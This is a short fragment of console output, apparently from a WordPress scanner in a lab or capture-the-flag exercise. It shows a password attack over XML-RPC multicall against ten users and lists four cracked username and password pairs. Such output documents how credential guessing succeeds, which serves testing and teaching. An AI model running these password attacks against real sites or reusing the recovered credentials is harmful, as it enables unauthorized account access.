 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 10 user/s
[SUCCESS] - garry / football
[SUCCESS] - harry / monkey
[SUCCESS] - scott / cookie
[SUCCESS] - kathy / coolgirl
Progress Time: 00:03:12 <